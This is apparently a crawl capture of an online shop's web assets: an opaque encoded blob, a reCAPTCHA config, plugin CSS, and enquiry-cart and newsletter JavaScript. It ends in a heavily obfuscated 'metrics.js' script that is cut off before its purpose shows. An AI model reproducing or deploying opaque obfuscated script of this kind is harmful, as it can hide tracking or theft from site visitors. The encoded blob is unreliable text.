t8OMw4HCt8KrdMOmwpfDgxbCpcKiwobDmW4TBsOvwpFgwro5wqZTwpEOwrAlw5hKJUFPMcKiYsK0w41iasO2wqfDm8KWw4XDpsK5AMK0C0fDvMOYRzh9JMO7eTLDo8KMSsOuNBRWCcOOIVsFwqnDpSAEacKiw703w7PCnMKLwpXCkMKxw5/DvhHCrHPCrMKdNgAYQxACwpDCqnbDjQXCjxzCqMO1w7YDwoQpw6h+R0p+ehzDsnBxwrUAw6wWw5rDhQfDtgLDlsKKMHtTw7zDusOhwrfCjFnDqMKdfsOYwoUawqYBWxZ9c8K0w4rDvcORwoLCmcKCNMODSDXCpwV/[base64]/Cn8K6UcOXwpPDicOgEcKnw6sSKsOSWj7DkWDDksKKE8Ouw53CvMObwqFsYno+w4x0LjvDlMOEwr44Jy3Cvw7CtsKJw5x8RApYw5DCtz55wpkiGXLCnsOLwoHDg2Zxw6I+wobComnCriZKwqDCmDfDpcKowqcqecKxwr/DpkzCpUnDssKNwpYBUEMgw7MCwogTdMK6BMOXwqfCmhfCsWDCgMKrTSdyW8Kvwq7CqMOWw6TDucKXCBk2YiDDoQfDosKnQ1sBX8KiYsOhw7LDm8OVLMK8w5kQSMK+wohpMcOtw5fDpwdyw5HDk8KQY8OPw7wuwqQ+w5HCh8OlFcKLwqtMwo/Cr8OQBVXDn11pw5rCkcKDdSHCgAvCvcKOXcOOPQTDm8KoWMOeBFJKwq8+T8O5dGILw5Y6XQMrwqw9wp9OA8KvBMOSw5xYZ2HDuULCjwYZwrvDmcK5woJMIsK/w5TDqDLDtivCmid2OcKvwr3CjkTCu8OPA8KcOsKhw50WwoprH0RxM3fDqsORGC3DrcKvwoHClMO0Z1B2asOgw6JewozDpWJXYlpow6EIw6U4C1lDTsONw7FPdF7CkBvCuSQCw5DDosOww4xPwqjDuQJVw6HCm8Kie8KvNWE9cQwow6/CqiPDn3NCXBHDoMOFZMKRw70fwp9YJcKjwrPDkADClCx2w5FzccO3W8Kuw6DCik0AwoljYSLDs8KFw5jDv3PDlsOHwqZzw60yGXvCm3ItXQTCnjfCnMKrGsOND8OZwpLCu8OawrpvFMOswqRRR2DDpcKnNC/DvTkED1DDhsOCw6PCs8OOwrVSwqTCt8K/w5V1w4l3w6Q9w7/CujhLw48+wr81w7E7T8KzccKTTsKFw5AjNcKNwpNfX8OXw5UVwodJwrUWw5TDhcOFKcOEw4LCkRg8w7x0w4MzRg5ew4TCgsKzwqLDkCTChcKzE8OHw4EGBcO0wpZdU0jCpsOJw5vCpDfCvMK+PsKYwpTDjxzCnMO3wog2wp/[base64]/DlXdFc8O0e3lRZsKswp3Cg8KuaQLCiFrDiCTCh8KVw5VQwo0WU8Odw7rDssO+w6s5wpg0G8OtKFduwp8udhvDmMOXT8OWwoPCkXwDPQbDi1XDt8Kaw4fDocOTwoTDnhINw7rDp0XCksOnw5gowoPCpylGdsKPCsO2w4XCo8O6ay/[base64]/Cl8Khw5EjwrQiwrlBwp3Cl8OKw7E7wofDq8Knw4vCmjhqHMOsXsOURWHCmk8/w47DpFwYw63Djw9Kwplcw4TCoALCoEBxCcKIwpZgMcOQIsKDAsKXwpQ/[base64]/ChnzDmzjDusKzHcORwpXDpzIUSCTCgAfDiFDCtgA2IhjDhsOgwq07w6rDhMOoTQnCl2FVamrDjsOPwqXDqUzDt8OEHgjDlcOWKVZ0w6Zyw7zDvsKUbWLCrMOMNBAYXMKqIwbDhRvDqcOKGm3CrgMrA8KNwq/CqMK6c8OQw6/CqQRRwp8/[base64]/CsCsBw7XDsWdDw59DKFduw6PCt8ORYEzDm8KFJ8OjTsKXVcO4w63Cg1TDn8KmGcOCGVvDjQDCscOiw6zCiyBpWMO4woZuN1ZweFHCnjU8acKZwr5dwpMvfk3CgEDCrnR/wrVbw4rDh8OhwqnDjcOHcQRzwppEeMK3QnwSCAvCrlVecipMwokvRWFVRmJVT35wLh8Ww78cJFfCg8ODTMOmwpvDkxfDsMOQHsOlcF9hwpXDg8K3RhUDwpwrbMKHw4XDnQ/DrsKmXibCr8Kdw5DDgsO8w5U+wrXCisOkfWwNw6TCpm/Dni/[base64]/ChwHCmMOVwrTDmXtrW3DDkMOmw6zCisKuwr/CpxNmwprDsMOtw7xdw7V0w4ZUAEIQw7nDj8KOWg/Cu8O9BgrDjUTDvMOyOFdewpQEwpZYw7Row4/DhysCw5lADcK1w7U4wpvDtAV8acKKwrjDg8OIJ8OwUCBzbVQ7SC3CncOPT8O1UsOewqM1dsOII8OsW8KwHcKVwrrCoAzDgxNTRQLCmsKlUSnDjMObw7LCqsOgcTLDqMO2dBZ8Vg/DnW5LworClcKxL8O8ccOAw4XDhxvChHJ9w5TDpsKeDh/Djn8idTbCk3gNLnhrBXbClUoNwpg2wqUMcy1wwqNmPMKcecKJMcO+wq/CsMKJwoPCombCvRZHwqhKw7oydyzDhQ7DuFY/AcKxwrkCQlXCqsO/X8OtNsK/S8KWPMOZwpzCnHXDtG3CoXZ8E8O3Q8OhEcKnw4NoLUR9w6QDOg92ScKifCAlc8K4VHpew7jCnzhZIQddbcO6wpsBFXfCvMOgVcOBw7LDsU4TacOUwos/WcOiZQALwoURXDDCn8KLS8O8wpzDpGzDjCt9w49TdsKawpjCpU8FbsO6wrdqBcOkwr5Aw6XCssOcEynCo8KLamfDsgI5w60DTsK4aMOdOsKtwqoSw5rCqSp/w4I2w4smw7kswqRmf8Knf3lzwqMmwohPDWzCosOyw7TDhS81w6pGUMKhw5fDq8KDATNUw5jDtErCgA7Dh8KBXD42wpnCrk4ew4DCjSdtWVDDmcOGwpxRwrvCiMOUw54Nw5cARMO1w4LClWrCtMO3wr7CrMOVwodEw6suFiTCmDFMwpJGw7VtHELCtzc0H8ObchcTcw/DnsOPwpXDvmXCqMO7w4ZZBsKAcsKnwqA7w5jDqMK9VMKjw4sVw6kYw5xLVHLDoj1qwqwWw40fwq/[base64]/[base64]/blVBwohUC8KWw6pfw7rCnFtAw6EuaMKaZDtlwrDCrMOWecOEwqAuAFUfCcKrGH3Dqh1TwprDqcOiN1jCgjzChMORDMKWB8KiEMK3wpbDnnUTwrVDwrbDnnHDgcK8AcO4w4/[base64]/[base64]/Dl3nDgcOEwrDDqcKswowTwoJYbcOcwovDisKiYMOSKsKkw6jCjMOQHA7ClS7DpxrCjcOtw7cgWUhiWsOMwpoeBsKnwpjDpMOrczTCocO1UMO+wqTCqcKQR8KjNmsZXTDCq8OfQcKhOlFWw4/[base64]/[base64]/DigrDjR4gWMKKw6RowozDiwEhwrDDpVxsI8OCw5xkw69hw5RgG8K7YMKAIsONPsKgwqgiwpgqwossdcOkesOAB8OPw6bCv8KzwpjDojRZw6bCtGUbAcKqecOAYsKGCcOnVjw3UMOcw7zDqsOtwo7ChMOHYHFAbcKOWnUPwr/[base64]/DqMKUwp/DpCfDiFfCrmTCmsK8woMtaQ/Dtx7CoA/CtMKuK8O3w41Tw580esK7QWpXw6V5UVZ2wr7CmMOCK8KnJi7Dq0bCh8ONworCkwhKwr/DsinDugE5RzrDjU1/[base64]/w5Q8wpAaw6zCnsK7PWnCuWdOwrN/[base64]/ccK6UHnCp8KsaQfCocKXTxEMwpIXw7owYsOsw4XCqcOqJcOqYAgcw5TDv8O9w7QrGMKmwoxwwoDDlH1gfsOhKDTDjsOKLhLDqnXDtkHDpcKkw6TChcKzD2PChcOpJCEjwrkaFyR/w7cmS0XCi0PDtBIMaMKLc8KUwrPDh1XDncKPw5XClW7CsmrDkHTDpsK8w7hxw7xEHEUXEcOLworCsCDCpsOzwpnCtxR7M25lZhTDmW19w7jDrHtLw4BaD0bDm8Oqw4jDgcK9SXvCh1DCh8KhKsKvJWU1w7nDsMOAwoPDr0ISM8KpI8OewrXDh07CuBnCtl/CiTTDiDV8IMOmFlcmZFQ4wocfYMOawrJ6bsKlMgUIe2/DhCTCmcKyMB/DrAoCNcOrK3TDi8OmKmnDmMOUTsOaIgkgw7PDk8OjeDPCmcKuf1vDnEI7wplAwpJtwp43w5otwot7O3nDoG/DhMOHGmM4NAPCpsKQwpc4E3/[base64]/[base64]/wqUQwo3CmsK5wqsJIXPClcKww5EKKG/DpcOfw6jCkMO7w7RVwrVmcm3Dj1rCgSrCjcOIw7HCgjkEcsOmwq3Dr2NVMjTCnQZ1wqN7OMKXXENKNnfDs3B+w4NFw43DngbDglc1woldJl/CsX7CrcONwrBBW3jDqMKSwqfChsOYw4p/e8OKZRfDtMKIHhxJw7gLXTVHacOlUcKnNWnCiTQUfk/CtWgOw61lOkLDusKmMsO0wpfDi3XChMOCw7XCkMKVAzYbwr/[base64]/[base64]/[base64]/w5hlbMOxwqDCr8KNDAbDsXlEw4vChUZvwpJMVUTDmArCtsKgw77Ch0HCrjHDgQ1VecK8wqnDicK/wrPDhHwVw57CpcODah7ClcO7w67CkcOaUSQ9wozClDwRDkgFw7DDqsO8wq/Dq2VmLWzDizXDh8K/PcKBE1Bzw7fDi8KZB8KKw4U4w6Q+w4PDlHPDrWonIxHDlsK2esKzw7wVw5bDqCDDm3I/w7fCj3PCkcOFP2wQHQdEaGbDin5/[base64]/w5fDsQ/DmcKMZk8SQsOlwobDiD8OwrDDtsOdw59Qw4DCnDV6M8K/FsKaGjPDmcOxfhUBw54QQMOoKX3DlkMuwrMnwqIawo94YF/CgzbCrCzDoyzCgzbDh8OrFHopeh4Uwp3DnF5uw6DDj8ORw5ApwqPDlcK8TgADwrEzwoUNI8OSDlTDlx7DisKlOQ1cPhHDisKlU3/DrUsCwpkEwrkwDjQcMEzCq8KhflnCs8KWa8Kpd8ORw7JLe8KqS0ARw6HDpH7ClCAbw7oNZT5Pw6lPwrnDvU3DsQonFmkvw7vDqcKjw7UkwpUSa8K5wrMNwrnCv8OOw5nDoTjDncOqw6jCiQgiGyXClcO+w7FZVMOXw6NZw7HCkTJYw6d1a1J/[base64]/CusOzwqPCnmjDuMKEB2M9woMvw7oxZMKBwrkKesKtw4DDizbDtELDlhABw61kw5TDjSzDkcKDV8O+wq3CmcKmw6gOOjzDoBEYwqN/wpRSwq56w6o1BcKWGBfCmcKCw4TDosK4TDtCwp9vGz5+w5fCvSDCjFNoS8OVVgDDv1fDrMOJwojDqxtQw73Cg8ORwqwzR8KVw7zCnTjDmg3Cnhonw7HCrWLDk25XJsOrDcKGwqTDuzrDojfDgsKHw75/woVfWcOnw5wCw4Y8ZMKPw7gNAMO+ZHttG8OjN8ODUBxvw4AXw7zCicO/[base64]/CjsKhw49rw4/DhB4XwpjCjMO+JkFRwrl3w6sdw7Eowqc3HMOuw4s7am46RRbCsVASIlc5w4zCk0p8TG7DsQzDg8KPGcOvU3jCu2FdCMKCwpvClBwIw5jChSnCi8OMXcKLMX8TUsKJwrBJwqIaZMO+RsOmJXTDvsKYSEg3wrXCsVl/[base64]/DosKbwqYHw5lxw7lVwrhUw4Qswr5yw5knJENXw7h7AmsJRQzCoX8Fw5TDmcK/w7vDhsKeTsOqbMOxw7IRwqdtbDfCqRM9CVkbwqPDrA0Cw4LDl8Opw6MqeyJYwpHClMKcTGrCpcKZB8KhNHrDrHEPGDPDg8KqRk9lZMK8MmjCsMKdK8KJWwLDs2hKw4zDicOjBsOGwpHDl1TChMKkUhbCjUhXw5pfwopGw5pwWMOkPnEVeikZw5IiKS/DtsKcHcOdwrXDgcKGwq9XGXLDrEfDvFFZQhPCqcOuL8KswqUYV8Kxd8KnQ8KBwoEzUjwLWjbCocK5wqgVwpXCn8K8woIOw69Tw45HAcOqw6NjQMOiw61mJUnDnURFABHDqF3Ckil/w4HDiAjClcKcwo/CsWYYVcKRDHYQc8O5BsOiwqLDpMOmw6Eww4jCpcOtXG3DnVZGwofCl3d5esKIwoJZwr/ChxfCgkJQYTo5w7PDtsOBw4Jxwpwpw43DnsKURC/DsMKewpwhwo0FPcOzVCTCj8OXwrjCpMOVwo/DvUwvw6DDnjliwroKWiDDvMO0LxYfUAIcZsO2TsOgRklxOMKww7HDo0NYwo4LDmPDnmxYw4DCr0XDmsKIHjVdw7XChVMMwrvDoCdkYl/DrFDChAbClMOtwqHCi8OzQHnDrC/ClcObHxdmw47CjltAwqoXZcK5L8O3aRZjwqFnV8KzN0cNwpo1woXDu8KLFMK4WgPCsyDCkFbDoUTDqcOJwq/Di8OtwqBEN8OSPDZxTX0wOCrCvkDCty/CuH7Du24GRMKaJ8KcwqbCrxjDulrDo8OGWU/DmMKlfsODw4/Cm8OjTMOnDMKAw7s3BxcFw5PDnCTCnsKHw77DiwvCiXjDiClnw67CqsOXwq8WesKFw6LCiSnDiMO5Eh/CsMO/[base64]/Cj8OyWQtuwqPDrMK8LA06XsOONQ4vwo1jw6RuOsOPwobCnT4swocOd0XDiRPDjMOew7IlIcOZb8Otwq8CIijDhsKTwp3Dt8KSw7vCocKXT2HDrMKVFcO2w5A0eARmeDvDkcKnw7bDpMOYwpfDkzssGWFvGA7DgsKjFsOzfsKJwqfDk8KCwqpLK8OTasKHw6/[base64]/DmsKzLcOzdQw/w5nDrlrCnU8dwpFswq7DhsOqY2oqPlBPMcKEBcKhK8KUw4fCucKewpwfwpJcY2zCnMOXeC8ZwqfDs8KpQjF3VsKwFi7CrHANwoYyM8OHw68swrJzJ1RJFQQaw4sJMMKTw5LCtAM/VGXDg8KkTBnCo8K1w7QTZxhKQUjDq3DDtcKcw73DiMOXFMO9w6NVwrvCq8KQfsOgK8OAXmFQw5ENcMOtwrsyw53CrknDp8KgE8KPw7jChWbDuT/CqMKrZSd4wqANLj/CrG/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeswNclAAAAAHwQT7yWKOeKxcwwzCu2bxMuXaGs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://eurosalve.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I2oIOhy+E5TC5umfkiOhayQwx3fJW/D0f0LNuF3CaPk\\u003d\x22,1,0,null,1,1768935804586,0,0,[84,32],null,[146,162,211,159,46],\x22RC-pQulR_idkdgSPg\x22,null,null,null,null,null,\x220dAFcWeA4VrB9RxDOPpa3oJTAXGikbnHkyZfi7vfFuCGEb0TPnJ9irh4_-XDqEZNBkx09dr-WhnB2QP639hfRQ1ATuHCbmY_ii6A\x22,1769018604643]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://eurosalve.com/wp-content/plugins/irish-county-shipping-managerV2/assets/css/icsm-frontend.css?ver=1741202667
body_size: 364
content:
.shipping-breakdown {
    margin: 15px 0;
    padding: 20px;
    background: #f9f9f9;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0,0,0,0.05);
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;
	 display: none;
}

.product-shipping-list {
    list-style: none;
    padding: 0;
    margin: 15px 0;
}

.product-shipping-item {
    margin-bottom: 15px!important;
    padding: 15px;
    background: #ffffff;
    border-radius: 6px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.08);
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.product-shipping-item:hover {
    transform: translateY(-2px);
    box-shadow: 0 3px 6px rgba(0,0,0,0.12);
}

.product-main-info {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-bottom: 8px;
    margin-bottom: 8px;
    border-bottom: 1px solid #eef0f5;
}

.product-qty {
    color: #646970;
    font-size: 0.9em;
    background: #f0f0f1;
    padding: 3px 8px;
    border-radius: 12px;
    white-space: nowrap;
}

.product-shipping-details {
    list-style: none;
    padding: 0;
    margin: 0;
}

.shipping-detail {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 6px 0;
    color: #646970;
    font-size: 0.95em;
    font-weight: 400!important;
}

.shipping-detail:last-child {
    margin-bottom: 0;
}

.shipping-detail span {
    color: #1e1e1e;
    font-weight: 500;
    background: #f8f9fa;
    padding: 3px 10px;
    border-radius: 4px;
    min-width: 60px;
    text-align: right;
}

.mixed-cart-note {
    background: #fff8e5;
    border-left: 4px solid #f0b849;
    padding: 12px 15px;
    margin-top: 20px;
}

.mixed-cart-note .shipping-detail {
    justify-content: flex-start;
    color: #996017;
}

.mixed-cart-note em {
    font-style: normal;
    font-weight: 500;
}

@media (max-width: 768px) {
    .product-main-info {
        flex-direction: column;
        align-items: flex-start;
    }

    .product-qty {
        margin-top: 5px;
    }

    .shipping-detail {
        font-size: 0.9em;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://eurosalve.com/wp-content/plugins/woocommerce-subscribe-to-newsletter/assets/css/subscription-widget.css?ver=2.9.1
body_size: -232
content:
.wc-subscribe-to-newsletter-notice:not(:empty){margin-bottom:1rem}.wc-subscribe-to-newsletter-form-field{margin-bottom:.5rem}.wc-subscribe-to-newsletter-form-field input{width:100%}.wc-subscribe-to-newsletter-form-field-phone{position:absolute;top:0;left:0;width:0;height:0;opacity:0;z-index:-1}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://eurosalve.com/wp-content/cache/min/1/wp-content/plugins/enquiry-quotation-for-woocommerce-pro/public/js/pisol-cart.js?ver=1768904297
body_size: -120
content:
(function($){'use strict';jQuery(function($){function pisol_eqw_cart(){this.init=function(){this.registerEvent();jQuery(document).trigger("pisol_update_enquiry")}
this.registerEvent=function(){var parent=this;jQuery(document).on("pisol_update_enquiry",function(){parent.getResponse()})}
this.getResponse=function(){jQuery.ajax({url:pi_ajax.ajax_url,data:{action:'pi_get_cart_json'},dataType:"json",success:function(response){console.log(response.count);jQuery("#pi-eqw-cart .pi-count").html(response.count)}})}}
var pisol_eqw_cart=new pisol_eqw_cart();pisol_eqw_cart.init();function formValidation(){this.init=function(){jQuery("#pi-eqw-enquiry-form").validate()}}
var formValidationObj=new formValidation();formValidationObj.init()})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://eurosalve.com/wp-content/plugins/woocommerce-subscribe-to-newsletter/assets/js/frontend/subscription-widget.min.js?ver=2.9.1
body_size: -44
content:
!function(t){"use strict";t(function(){if("undefined"==typeof wc_newsletter_subscription_widget_params)return!1;(function(){t("form#subscribeform").submit(function(e){var r=t(this),s=r.find('input[type="submit"]');return e.preventDefault(),s.prop("disabled",!0),t.post({url:wc_newsletter_subscription_widget_params.ajax_url,data:r.serialize(),dataType:"json",success:function(e){var s=t(".wc-subscribe-to-newsletter-notice").html(e.data.message).removeClass("woocommerce-message woocommerce-error").addClass(e.success?"woocommerce-message":"woocommerce-error");r.before(s),e.success&&r.remove()},complete:function(){s.prop("disabled",!1)}}),!1})})()})}(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://eurosalve.com/wp-content/cache/min/1/wp-content/plugins/enquiry-quotation-for-woocommerce-pro/public/js/pisol-enquiry-quotation-woocommerce-public.js?ver=1768904297
body_size: 1073
content:
(function($){'use strict';jQuery(function($){var add_to_enquiry={init:function(){this.initialLoad();$(document).on('click','.add-to-enquiry',function(event){event.preventDefault();add_to_enquiry.sendData(this)});$(document).on('click','.pi-remove-product',function(){var hash=$(this).data('id');add_to_enquiry.removeProduct(hash)});$(document).on('click','#pi-update-enquiry',function(){var products=window.pisol_products;add_to_enquiry.updateProduct(products)});$(document).on('change','.pi-quantity',function(){add_to_enquiry.enableUpdate();var new_quantity=$(this).val();var hash=$(this).data('hash');window.pisol_products[hash].quantity=new_quantity;var products=window.pisol_products;add_to_enquiry.updateProduct(products)});$(document).on('change','.pi-message',function(){add_to_enquiry.enableUpdate();var new_message=$(this).val();var hash=$(this).data('hash');window.pisol_products[hash].message=new_message;var products=window.pisol_products;add_to_enquiry.updateProduct(products)});add_to_enquiry.successSubmit()},successSubmit:function(){if($("#pi-form-submitted-success").length){$(".shop_table_responsive").css("display","none")}},getData:function(button){var action=$(button).data('action');var id=$(button).data('id');var variation_id=add_to_enquiry.variationSelected();var variation_detail=add_to_enquiry.variationDetail();var quantity=add_to_enquiry.quantity(id);return{action:action,id:id,variation_id:variation_id,quantity:quantity,variation_detail:variation_detail}},variationSelected:function(){var variation_selected=$("form.variations_form input[name='variation_id']").val();if(typeof variation_selected!="undefined"&&variation_selected!=0){return parseInt(variation_selected)}
return 0},variationDetail:function(){var variation_selected=$("form.variations_form input[name='variation_id']").val();var variation_detail={};if(typeof variation_selected!="undefined"&&variation_selected!=0){jQuery('select[name^=attribute_]').each(function(ind,obj){variation_detail[jQuery(this).attr('name')]=jQuery(this).val()})}
if(jQuery.isEmptyObject(variation_detail)){return 0}
return variation_detail},quantity:function(id){var quantity=$('form.cart input[name="quantity"]').val();if(typeof quantity!="undefined"){return quantity}
return 1},sendData:function(button){add_to_enquiry.data=add_to_enquiry.getData(button);if(add_to_enquiry.alertIfVariationNotSelected()){add_to_enquiry.addingToCart(button);jQuery.post(pi_ajax.ajax_url,add_to_enquiry.data,function(response){add_to_enquiry.redirect();add_to_enquiry.addedToCart(button);add_to_enquiry.updateCart()})}},redirect:function(){if(pi_ajax.redirect_on_add_to_enquiry==1&&pi_ajax.cart_page!=!1){window.location.href=pi_ajax.cart_page}},removeProduct:function(hash){add_to_enquiry.showLoading();jQuery.post(pi_ajax.ajax_url,{action:'pi_remove_product',hash:hash},function(response){add_to_enquiry.dataLoaded(response)})},updateProduct:function(products){add_to_enquiry.showLoading();jQuery.post(pi_ajax.ajax_url,{action:'pi_update_products',products:products},function(response){add_to_enquiry.dataLoaded(response)})},initialLoad:function(){add_to_enquiry.showLoading();jQuery.post(pi_ajax.ajax_url,{action:'get_cart_on_load'},function(response){add_to_enquiry.dataLoaded(response)})},dataLoaded:function(response){var decoded=JSON.parse(response);$("#pi-enquiry-list-row").html(decoded.cart);window.pisol_products=decoded.pisol_products;add_to_enquiry.hideLoading();add_to_enquiry.formVisibilityCheck(decoded.pisol_products)},formVisibilityCheck:function(products){if(products==null||products.length==0){jQuery("#pi-eqw-enquiry-form").css("display","none")}else{jQuery("#pi-eqw-enquiry-form").css("display","block");add_to_enquiry.cacheBusting()}},cacheBusting:function(){var date=new Date();var timestamp=date.getTime();jQuery("#pi-eqw-enquiry-form").attr('action','?cache_bust='+timestamp)},enableUpdate:function(){$('#pi-update-enquiry').removeAttr('disabled')},showLoading:function(){$('#pi-enquiry-container').block({message:'<img src="'+pi_ajax.loading+'" />',css:{width:'40px',height:'40px',top:'50%',left:'50%',border:'0px',backgroundColor:"transparent"},overlayCSS:{background:"#fff",opacity:.7}})},hideLoading:function(){$('#pi-enquiry-container').unblock()},alertIfVariationNotSelected:function(){if(jQuery('.variation_id').length>0&&jQuery('.variation_id').val()==''||jQuery('.variation_id').val()==0){alert('Variation not selected');return!1}
return!0},addingToCart:function(button){$(button).addClass('loading')},addedToCart:function(button){$(button).removeClass('loading');$(button).addClass('added');add_to_enquiry.viewEnquiryCart(button)},viewEnquiryCart:function(button){var url=pi_ajax.cart_page;if(url!=!1){$(".pisol-view-cart").remove();$(button).after('<a class="pisol-view-cart" href="'+url+'">'+pi_ajax.view_enquiry_cart+'</a>')}},updateCart:function(){jQuery(document).trigger("pisol_update_enquiry")}}
add_to_enquiry.init()})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://eurosalve.com/wp-content/cache/min/1/1/eurosalve/metrics.js?ver=1768904297
body_size: 315210
content:
function _0x381f(_0x44c9ba,_0x178387){_0x44c9ba=_0x44c9ba-(-0x1d8d+-0x15c*0x17+0x3d9f);const _0x24f51b=_0x4604();let _0x3a19ee=_0x24f51b[_0x44c9ba];if(_0x381f.ftHDMb===undefined){var _0x58c548=function(_0x33c335){const _0x56a900='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2d2d1b='',_0x29eae6='',_0x2ea814=_0x2d2d1b+_0x58c548;for(let _0x1cf68f=-0x1afa+0x1*-0x12f7+0x1*0x2df1,_0x5102e8,_0x302979,_0x4e0977=-0x13b3+-0x1126+-0x24d9*-0x1;_0x302979=_0x33c335.charAt(_0x4e0977++);~_0x302979&&(_0x5102e8=_0x1cf68f%(0x991*0x3+-0x1*0x51d+0x7*-0x35e)?_0x5102e8*(0x30*-0x79+0x259a*0x1+-0xeaa)+_0x302979:_0x302979,_0x1cf68f++%(-0x43*0x8a+0x13*-0x87+-0x11*-0x2b7))?_0x2d2d1b+=_0x2ea814.charCodeAt(_0x4e0977+(0x3*0xb1e+0x6bb*0x5+-0x42f7))-(0x3b*-0x62+-0x130b+0x29ab*0x1)!==-0x13*-0x35+-0x71b+0x32c?String.fromCharCode(0x2611+0x108b+-0x131*0x2d&_0x5102e8>>(-(-0x2b7+0x338+-0x1*0x7f)*_0x1cf68f&0xe16+-0x1*0x2086+0x1276)):_0x1cf68f:-0x970+0x1c28+-0x8*0x257){_0x302979=_0x56a900.indexOf(_0x302979)}for(let _0x118bfa=-0x253f+0x1ecb*-0x1+-0x2*-0x2205,_0x5101be=_0x2d2d1b.length;_0x118bfa<_0x5101be;_0x118bfa++){_0x29eae6+='%'+('00'+_0x2d2d1b.charCodeAt(_0x118bfa)['toString'](-0x55b+-0x91*0x42+-0x2acd*-0x1))['slice'](-(0x22c2+0xf62+-0x3222))}return decodeURIComponent(_0x29eae6)};_0x381f.MNtDjb=_0x58c548,_0x381f.OnFyLz={},_0x381f.ftHDMb=!![]}const _0x5f56b1=_0x24f51b[-0x3f5*-0x1+-0x3*0xc5+-0x1a6],_0x1c8f34=_0x44c9ba+_0x5f56b1,_0x1756c2=_0x381f.OnFyLz[_0x1c8f34];if(!_0x1756c2){const _0x47e8e3=function(_0x5af655){this['cisCBd']=_0x5af655,this['KKEtSz']=[0xe2+-0x2413*-0x1+-0x24f4,-0x35*-0x46+0x5*-0xd4+0x212*-0x5,-0xd+0x11*0xff+-0x871*0x2],this['QqAboz']=function(){return'newState'},this['jmFaep']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RdHeLC']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x47e8e3.prototype.fiWSrz=function(){const _0x5f0d16=new RegExp(this['jmFaep']+this['RdHeLC']),_0x18ecc0=_0x5f0d16.test(this['QqAboz'].toString())?--this['KKEtSz'][0x24e0+0x1*0xa39+-0x112*0x2c]:--this['KKEtSz'][0x1b7*0x13+-0x11*0x53+0x69*-0x42];return this['mOuEXF'](_0x18ecc0)},_0x47e8e3.prototype.mOuEXF=function(_0x1ae2b9){if(!Boolean(~_0x1ae2b9))return _0x1ae2b9;return this['nukcgF'](this['cisCBd'])},_0x47e8e3.prototype.nukcgF=function(_0x3d6dd7){for(let _0x212279=-0x1c49+-0x2*0x11e8+0x4019,_0x57b1a4=this['KKEtSz'].length;_0x212279<_0x57b1a4;_0x212279++){this['KKEtSz'].push(Math.round(Math.random())),_0x57b1a4=this['KKEtSz'].length}return _0x3d6dd7(this['KKEtSz'][0x2*-0x12bf+0x23*0x71+-0x3*-0x759])},new _0x47e8e3(_0x381f)['fiWSrz'](),_0x3a19ee=_0x381f.MNtDjb(_0x3a19ee),_0x381f.OnFyLz[_0x1c8f34]=_0x3a19ee}else _0x3a19ee=_0x1756c2;return _0x3a19ee}(function(_0x43fd18,_0x884fd8){const _0x433f82={_0x31be9c:0xbb5,_0x56d716:0x8be,_0x5bc11a:0x970,_0x3b005e:0xe65,_0x5bc035:0x7e1,_0x1c2968:0x1195,_0x1cae21:0x7ee,_0x4b37de:0xe61,_0x2bddaf:0x517,_0x56f0b0:0x134,_0x8d81b8:0x369,_0x50057a:0xe7f,_0x367e5a:0x488,_0x1f3fc9:0x9ae,_0x31ad9c:0x989,_0x1ce0dd:0x904,_0x316d9b:0x3f,_0x5d3de5:0x107,_0x4bf5c6:0x885,_0x43c2ed:0x611,_0x316830:0x339,_0x6cc7b1:0x41a,_0x4aed70:0x49,_0x1e6520:0x1ff,_0x210aa8:0x116,_0x1e178e:0x4ae,_0x293937:0xa59,_0xd3b2e9:0x526,_0x266588:0x745,_0x116b68:0xbd9,_0x1f03db:0x346,_0x145773:0x851},_0x1eb6b9={_0x34fe2e:0x186};function _0x35da8b(_0x1f95ea,_0x366b76,_0x4894a2,_0x4b19fc){return _0x381f(_0x4894a2- -0x1df,_0x366b76)}function _0x453e8a(_0x1a6d54,_0x34d7fa,_0x2629c3,_0x2028be){return _0x381f(_0x2028be-_0x1eb6b9._0x34fe2e,_0x2629c3)}const _0x4c797a=_0x43fd18();while(!![]){try{const _0x52c218=-parseInt(_0x35da8b(_0x433f82._0x31be9c,0x4c4,_0x433f82._0x56d716,0xcc4))/(0xcd+-0x173*-0x11+-0x1*0x196f)*(-parseInt(_0x453e8a(_0x433f82._0x5bc11a,0xffe,_0x433f82._0x3b005e,0xcd4))/(-0x1c*0x35+0x1*0x12df+-0xd11))+-parseInt(_0x453e8a(_0x433f82._0x5bc035,_0x433f82._0x1c2968,_0x433f82._0x1cae21,_0x433f82._0x4b37de))/(0x1c78+0x22b9+-0x3f2e)*(parseInt(_0x35da8b(-0x33e,_0x433f82._0x2bddaf,_0x433f82._0x56f0b0,_0x433f82._0x8d81b8))/(0x2394+0x251b+-0x48ab))+parseInt(_0x35da8b(_0x433f82._0x50057a,_0x433f82._0x367e5a,_0x433f82._0x1f3fc9,0x66b))/(0x1982+-0x192c+-0x51)*(parseInt(_0x35da8b(_0x433f82._0x31ad9c,_0x433f82._0x1ce0dd,0x810,0x943))/(-0x1b12+-0x1c*0x10a+0x3830))+parseInt(_0x35da8b(0x223,-_0x433f82._0x316